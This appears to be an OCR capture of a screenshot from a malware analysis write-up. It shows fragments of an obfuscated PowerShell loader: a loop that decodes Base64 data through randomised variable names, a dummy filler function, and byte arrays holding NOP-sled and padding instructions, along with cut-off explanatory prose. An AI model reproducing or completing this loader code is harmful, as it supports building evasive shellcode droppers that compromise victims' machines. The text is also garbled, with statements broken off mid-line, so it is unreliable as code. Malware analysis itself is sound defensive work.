
)
$auto_memory_write_fol = $auto_thread_write_ayj
for ($i = 0; $i -lt $file_thread_create_wju; $i++) {
$data_thread_create_crk = [Convert]::FromBase64String(
$auto_memory_write_fol = [System.Text.
}
return $auto_memory_write_fol
}
file_process_create_zot
: A dummy function used 
function file_process_create_zot {
param([string]$data_memory_delete_exf)
return $data_memory_delete_exf | Out-Null
}
NOP Sled and Instruction Padding
The script contains a sophisticated NOP sled mech
[Byte[]]$win_thread_remove_ryt0=0x90,0x90,0x90,0x90
[Byte[]]$win_thread_remove_ryt1=0x66,0x50,0x66,0x58
[Byte[]]$win_thread_remove_ryt2=0x48,0x31,0xc9,0x90